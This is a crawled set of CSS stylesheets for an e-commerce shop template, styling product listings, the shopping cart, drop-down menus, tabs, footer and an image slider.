#navMain{ float:right; text-align:left; width:120px; padding-left:10px; height:23px;}
.searchgo{  border:none; width:28px; height:25px;cursor:pointer; background:url(../images/searchgo.gif) no-repeat;padding:0; float:left; }
.leftBoxHeading{  margin:0;	height:25px;}
#featured{ float:left;}
.menu{ width:1200px; float:right; height:33px; border-bottom: 3px solid #000; border-top: 1px solid #c8c8c8;}

.category-pro a:hover{ font-weight:bold; color:#fff;}
#categoriesContent ul{ padding-left:0; margin:0; }
#categoriesContent .category-top a{ color:#676767; display:block; padding:5px 0 5px 10px; font-weight:bold;}
#categoriesContent .category-pro a{ color:#6A6868; font-weight:normal; padding-left:10px; margin:0 10px; text-align:left; font-size:11px; background:none;}
#categoriesContent,#bestsellersContent{ float:left; width:170px; padding-bottom:10px; }
#categoriesContent{border-top:1px solid #ccc; border-bottom:1px solid #ccc; }
#categoriesContent a{ color:#000; text-transform:capitalize;}

#search{ float:left;}
.cur_header{ float:right; height:20px; line-height:20px; font-weight:normal; color:#fff; padding:3px 5px 0;}
.cur_header form{ font-size:12px;}
.header{ width:50px; color:#000; background:#fff; border:1px solid #CCCCCC;}
.header option{ width:30px;}
.menux{ float:left;  position:relative; z-index:1; width:944px;}
#row{ width:600px; float:right;  padding-top:2px;}
.accountProductDisplay{ text-align:center;}
#informationContent ul li{ padding-left:10px; line-height:30px;}
#shopping_header{ float:right; line-height:20px;  padding:0 18px 0 5px; color:#fff; background:url(../images/shoppingcart.gif) no-repeat right center; }
.header_shopping{ float:left; padding-right:2px;}
#shopping_header .item a,.header_shopping a{ color:#646464; font-size:12px;}
h3 .itemTitle a{ color:#FFFFFF; font-weight:normal;}
.header_shopping a{ font-weight:normal;}
#navSupp{ width:990px; margin:0 auto;float:left;}
#navSupp li{  font-size:14px; font-weight:bold; color:#565555;}
#navSupp ul li a{width:70px; font-size:12px; line-height:25px; color:#525252; text-align:center; display:inline;}
#navSupp ul li a:hover{ text-decoration:underline;}
#brandsContent{ text-align:center;}
.footpay{  width:966px;  height:77px; float:left;}
.footpay img{ text-align: center;}
.adver1{ float:right; width:985px; margin:10px 0 12px; border:1px solid #d9d9d9;}
.adver2{ float:left; width:944px; padding:8px 0 10px;}
.adver3{ float:right; width:324px;}
.adver3 li{height:162px; border-top: 1px solid #d9d9d9;}
.adver3 img:hover{ opacity:0.5;}
.banner { border-bottom: 1px solid #d9d9d9; border-left: 1px solid #d9d9d9; float: left; margin-bottom: 10px; width: 1199px; height:474px;}
#productGeneral{}

/*product*/
#featuredProducts .pro_image,#whatsNew .pro_image,#featured .pro_image{ float:left;width: 180px; }
#featuredProducts .pro_name{ line-height:16px; padding:0 10px; float:left; }
#featuredProducts .pro_price{ line-height:18px; padding:0 10px;color: red;
    font-size: 16px;}

#whatsNew .pro_image,#whatsNew .pro_name,#whatsNew .pro_price{ padding:0 5px;color:#A48563; text-align:left;}
/*product*/

/*product_detail*/
#product_detail{ float:right; width:500px;}
/*product_detail*/

/*productAdditionalImages*/
#productAdditionalImages{ float:left; width:450px; margin:10px;}
#Contain{ width:240px; float:left;}
#Contain #BigImage{ width:240px; }
#SmallImg{ width:240px; float:left;}
#products_image{ width:240px; float:left; margin-left:10px;}
/*productAdditionalImages*/

#newProductsDefault .buttonRow{ display:none;}
#sorter{ display:none;}
.produc_list_image{ height: 80px;}
.produc_list_name{ height:36px; line-height:18px; margin-top:5px; overflow:hidden;}

.pro_name{height:32px; line-height:16px;overflow:hidden;}
.categoryListBoxContents{ margin:5px 0;}
#c-description{ float:right; padding:10px; width:773px;color:#000; display:none;}


/*productlist*/
.products_list{ width:965px; float:left; margin:10px 0; }
.products_list .list_block{ padding:0; height:190px;}
#productListing .centerBoxContentsNew{ float:left; width:23%; margin:0; height:250px; padding:10px 7px; border:none;background:#fff;}
#productListing{ width:965px;}
.itemTitle{ text-align:left; padding:0 5px; height:32px; line-height:16px; overflow:hidden;}
.list_block .img{ overflow:hidden; padding:10px 0;}
#contentMainWrapper{background:#fff; padding:5px 0;}
.list_price{ color:#000;}
/*productlist*/

.categoryListBoxContents img{ display:none;}
.navNextPrevWrapper { clear:both; margin-bottom:10px; display:none;}
#siteinfoLegal{ width:100%; height:30px; float:left; color:#fff; line-height:30px; float:left; padding:25px 0; text-align:center; border-top:1px solid #1f1f1f;} 
.current{ border:1px solid #bdbdbd; padding:5px 10px; font-weight:bold; color:#000000;}
.productPriceDiscount,.productSpecialPrice{ font-size:12px;}
#productReviewLink,#productTellFriendLink{ display:none;}
#cartInstructionsDisplay{ display:none;}
#cartProdTitle{ color:#777;}
#createAccountForm,#createAcctDefault,#checkoutShipping,#checkoutPayment{ background:#FFFFFF; color:#777;}
#cartEmptyText{ background:none; font-size:14px; padding:6px 0 0 10px; height:20px;}
.centerBoxContentsFeatured a:hover{ color:#505050; text-decoration:none;}
#indexCategories{ width:745px; padding:0 10px;}

/*relate-product*/
#similar_product{ width:965px;}
#similar_product h2.centerBoxHeading{ display:inline; line-height:24px; width:960px; margin-top:20px; float:left;}
#similar_product li{ float:left; list-style:none; width:24%; padding:10px 3px; height:270px;  }
#similar_product .pro_image,#similar_product .pro_name,#similar_product .pro_price{ text-align:left; padding:5px 0;}
/*relate-product*/


/*attributes*/
#productAttributes{color:#000000; float:left; margin:0 0 5px; width:100%;}
#attribsOptionsText{color:#000000; font-size:14px; display:none;}
#attrib-grid-table tr{ float:left; width:200px; line-height:24px;}
#attrib-grid-table td{ float:left; width:200px; height:24px;}
/*attributes*/

/*define_page*/
.pages{ float:right;  width:1200px; padding:0 10px; background:#FFFFFF; line-height: 18px; color:#626161;}
.page_right_title{clear: both;font-weight: bold;line-height: 40px;}
#faqMainContent{ float:left;}
#faqMainContent ul,.newsdetail p{ padding:0;}
#faqMainContent dd{ margin:0;}
#faqMainContent dt{ font-weight:bold; line-height:24px;}
.newsdetail{ padding:10px;}
.newsdetailtitle{font-size: 20px; font-weight: bold; line-height:24px; color:#626161; }
.question{ line-height:18px;}
/*define_page*/

#headerWrapper{ width:1076px;}
#navmain_right{ width:480px; float:right; padding-top:5px;}
#header-box-right{ width:810px; float:right; }


#footer{  width:100%;   background:#000; float:left;}
#scTm6g{ left:50px; position:fixed; top:200px;}

#indexDefaultHeading{ display:none;}
#indexDefaultMainContent{ padding:5px 0; line-height:20px;}
#body_center{ width:944px; margin:0 auto;}


/*dropMenu*/
#dropMenu {height: 33px;margin: 0 auto; position: relative;text-align: center;z-index: 6; float:left;}
#dropMenu ul {margin: 0;padding: 0;}
#dropMenu ul.level1 { background-repeat: no-repeat;float: left;height: 33px;margin: 0 auto;text-align: center;z-index: 1000;}
#dropMenu li {display: inline;float: left;line-height: 33px;list-style: none outside none; position: relative; }
#dropMenu li a {color:#646464;display: block;float: left;font-size: 14px;height: 33px;line-height: 33px;text-transform:capitalize; padding:0 15px; }
#dropMenu ul.level2 {background: #fff; box-shadow:0 3px 3px rgba(0,0,0,0.4); display: none;left: 0;position: absolute;top: 28px;width: 200px; padding:10px;z-index: 1000;}
#dropMenu ul ul li {background: none;padding:2px 0;width: 200px; line-height:20px;  border-top:none;}
#dropMenu ul.level2 a{color: #7e7e7e; font-size: 11px;text-align: left;text-transform:capitalize;  line-height:20px; height:20px;}
#dropMenu li a:hover{ background:#000; color:#fff;}
#dropMenu ul.level2 li:hover {text-decoration: underline;width: 180px; border-top:none;}
#dropMenu ul.level2 a:hover{ color: #021628; background:none; }
/*dropMenu*/

/*zhifu*/
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRpxoveItpxDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg,.cartRemoveItemDisplay {}
.Xmas_notice { background: url(../images/gift_icon.gif) no-repeat;color: #2F2F2F;font-size: 13px;font-weight: bold;padding: 0.3em 2em 0.5em;}
#cartTableHeading, .a-right {background:#DEE7EF;}	
#cartContentsDisplay td {border-right: 1px solid #C2D3E0;}
.form-button-alt {background-color: #618499; border: 1px solid #406A83;color: #fff;font-family: Arial,Helvetica,sans-serif;font-weight: bold;padding: 1px 8px;}
.top .center {background: url(../images/content_top_center.gif) repeat-x;margin-left: 5px; margin-right: 5px;}
.top .right {background: url(../images/content_top_right.png) no-repeat;float: right;height: 32px;width: 5px;}
.top .left { background: url(../images/content_top_left.png) no-repeat;float: left; height: 32px;width: 5px;}
.top h1 { margin: 0;padding: 7px 0 7px 7px;text-align: left; color: #9A9A9A; font-size:16p;}
.middle {background: none repeat scroll 0 0 #FFFFFF;border-left: 1px solid #DDDDDD;border-right: 1px solid #DDDDDD;color: black;min-height: 30px;padding: 10px 10px 1px;}
.middle a:link, .middle a:visited {color: #1B57A3;cursor: pointer;text-decoration: underline;}
.greeting{ display:none;}
	
/*zhifu*/	

/*Shopping Cart Display*/
.tableHeading TH {border-bottom: 1px solid #9a9a9a;}
.tableHeading, #cartSubTotal {background-color: #e9e9e9; }
#cartSubTotal {border-top: 1px solid #cccccc;font-weight: bold;text-align: right;line-height: 2.2em;padding-right: 2.5em;}
.tableRow, .tableHeading, #cartSubTotal {height: 2.2em;}
.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay {
padding: 0.5em 0em;}
.cartUnitDisplay, .cartTotalDisplay {text-align: right;padding-right: 0.2em;}
#scUpdateQuantity {width: 2em;}
.cartQuantity {width: 4.7em;}
.Xmas_notice {background: url(../images/gift_icon.gif) no-repeat;color: #2F2F2F;font-size: 13px;font-weight: bold;padding: 0.3em 2em 0.5em;}
.cartNewItem {color: #33CC33;position: relative;  /*do not remove-fixes stupid IEbug*/}
.cartOldItem {color: #660099;position: relative;  /*do not remove-fixes stupid IEbug*/}
.cartBoxTotal {text-align: right;font-weight: bold;}
.cartRemoveItemDisplay {width: 3.5em;}
.cartAttribsList {margin-left: 1em;}
#mediaManager {width: 50%; margin: 0.2em;padding: 0.5em;background-color: #E4FEf5;border: 1px solid #003D00;}
.mediaTitle {float: left;}
.mediaTypeLink {float: right;}
.normalprice, .productSpecialPriceSale {text-decoration: line-through;}
.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {color: #ff0000;}
.orderHistList {margin: 1em;padding: 0.2em 0em;list-style-type: none;} 
#cartBoxListWrapper ul, #ezPageBoxList ul {list-style-type: none;}
#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {margin: 0;padding: 0.2em 0em;} 
#cartBoxEmpty, #cartBoxVoucherBalance {font-weight: bold;}
.totalBox {width: 5.5em;text-align: right;padding: 0.2em;}
.lineTitle, .amount {text-align: right;padding: 0.2em;}
.amount {width: 5.5em;}
.tonghang_left { float: left; width: 45%;}
.tonghang_right { float: right;width: 50%;}

/*tab*/
OL LI {MARGIN: 8px}
#con {WIDTH: 965px; float:left; margin-top:20px;}
#tags { padding:0;WIDTH: 965px;  HEIGHT: 30px; border-bottom: #C9C9C9 1px solid; }
#tags LI {BORDER: #C9C9C9 1px solid;  background:#fff; FLOAT: left; MARGIN-RIGHT: 3px; LIST-STYLE-TYPE: none; HEIGHT: 29px}
#tags LI A { padding:0 10px; FLOAT: left;  COLOR: #999; LINE-HEIGHT: 29px; HEIGHT: 29px; TEXT-DECORATION: none; font-weight:bold;}
#tags LI.emptyTag {BACKGROUND: none transparent scroll repeat 0% 0%; WIDTH: 4px}
#tags LI.selectTag {BACKGROUND-POSITION: left top; MARGIN-BOTTOM: 0px; POSITION: relative; HEIGHT: 29px; border-bottom: 1px solid #fff;}
#tags LI.selectTag A { COLOR: #000; LINE-HEIGHT: 29px; HEIGHT: 29px; }
#tagContent {BORDER: #C9C9C9 1px solid; PADDING: 1px; BACKGROUND-COLOR: #fff; border-top:none; font-size:12px; line-height: 18px;}
#tagContent p{ padding:0;}
.tagContent { padding:10px;DISPLAY: none;  WIDTH: 745px; COLOR: #474747; overflow:auto;}
.tagContent LABEL{ font-size:12px;}
.tagContent form{ font-size:12px;}
#tagContent DIV.selectTag {DISPLAY: block}
/*tab*/

/* tmall focus */
#focus {width:868px; height:473px; overflow:hidden; position:relative; float:left; border-right: 1px solid #d9d9d9; border-top: 1px solid #d9d9d9;}
#focus ul {height:473px; position:absolute;}
#focus ul li {float:left; width:618px; height:473px; overflow:hidden; position:relative; background:#000;}
#focus ul li div {position:absolute; overflow:hidden;}
#focus .btnBg {position:absolute; width:680px; height:40px; left:0; bottom:0; }
#focus .btn {position:absolute; width:110px; height:12px; left:300px; bottom:17px; padding-left:10px;}
#focus .btn span {display:inline-block; _display:inline; _zoom:1; width:12px; height:12px; line-height:24px;  margin-right:12px; cursor:pointer; background:url(../images/btn2.gif) no-repeat left top;}
#focus .btn span.on {background:url(../images/btn2.gif) no-repeat right top; }
.clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.clearfix {zoom:1;}

/*feature*/
.featureListBoxContents{ float:left; padding:0 3px; height:240px;}
/*feature*/


#page-foot{ margin:0 auto;width:1180px; padding:40px 0 15px; height:116px;}
#page-foot dl{ float: left;height: 116px; padding: 0 90px 0 0; margin:0;}
#page-foot dt{clear: both;color: #fff;padding-bottom: 10px; text-transform: uppercase; }
#page-foot dd{clear: both;line-height: 20px;font-size: 12px; margin-left:0;}
#page-foot dd a{ color:#fff; font-size:11px;}
#page-foot img{padding: 0 10px 0 0;vertical-align: middle;}
#page-foot ul,#page-foot li{ list-style:none; float:left;}
#page-foot ul a{ width:27px; height:27px; display:block;}
.link1, .link2, .link3, .link4{ background:url(../images/bg-btns.png) repeat scroll 0 -0px rgba(0, 0, 0, 0); width:27px; height:27px;}
.link2{ background-position:0 -30px; margin-left:15px;}
.link3{ background-position:0 -60px; margin-left:15px;}
.link4{ background-position:0 -90px; margin-left:15px;}
.link1:hover{ background-position:27px -0px;}
.link2:hover{ background-position:27px -30px;}
.link3:hover{ background-position:27px -60px;}
.link4:hover{ background-position:27px -90px;}

#RSSFeedLink{ float:right;}


.social{ float:left; padding:5px 0 3px;}
.social a{ float:left; padding-right: 3px;}
.social #pinterestLink{ float:left;}

#specials .sideBoxContentItem{ width:100%; height:85px; overflow:hidden; padding:5px 0; margin:0;}
#specials a img{ float:left;}

.best_img,.best_name,.best_price{ float:left; width:55%;}
.best_img{ padding:5px 0; width:45%;}
.best_name{ padding:5px 0; color:#646464; font-size:12px; height:53px; overflow:hidden;}
.best_price .normalprice,.best_price .productSpecialPrice{ line-height:14px; font-size:11px; padding:0;}
.best_price .productSpecialPrice{ color:#DB0402;}
.best_price .productPriceDiscount{ display:none;}

#color_df{ float:left; width:100%; padding-bottom:10px;}
#color_df span{ color:#000000; font-size:12px; float:left; text-transform:capitalize; padding-right:15px;}
#color_df li{ float:left; list-style:none; padding:0 3px 0 0;}
#color_df .pro_image img{ border:1px solid #C5C5C5;}
#color_df .pro_image img:hover{ border:1px solid #000;}
#reviewsWriteReviewsRate{ padding:3px 0;}


.img_box { width:294px; height:150px; float:right;}
.img_box li{ margin-top:8px;}
.img_box a{ float: left; height: 175px; margin-top: 6px; padding: 46px 0 0 37px; width: 257px;}
.ad1{ background:url(../images/mksi_9_0.gif) no-repeat;}
.ad2{ background:url(../images/mksi_10_0.png) no-repeat;}


.productPriceDiscount{ display:none;}


--- FILE ---
content_type: text/css
request_url: https://www.brandsitejp.com/includes/templates/coach-3/css/stylesheet_random.css
body_size: 240
content:
.rollBox{width:782px;overflow:hidden; float:left; height:308px;}
.LeftBotton{height:25px;width:25px; background:url(../images/job_mj_069.gif) no-repeat;overflow:hidden;float:right;display:inline;margin:10px 0 0 10px;cursor:pointer;}
.RightBotton{height:25px;width:25px; background:url(../images/job_mj_068.gif) no-repeat;overflow:hidden;float:right;display:inline;margin:10px 0 0 10px;cursor:pointer;}
.rollBox .Cont{width:782px;overflow:hidden;float:left;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .box{width:191px;float:left;text-align:left;padding:15px 3px 10px 4px;}
.rollBox .Cont a:link,.rollBox .Cont a:visited{text-decoration:none;}
.rollBox .Cont a:hover{color:#000;text-decoration:underline;}
.rollBox #List1,.rollBox #List2{float:left;}
.new_arrival{ float:left;width:175px;font-size: 16px;line-height:24px; color: #343434;padding:8px 0 8px 15px; font-weight:bold; text-transform:uppercase;}
.Cont .pprice{}
.Cont .pname{ line-height:18px; height:54px; overflow:hidden;}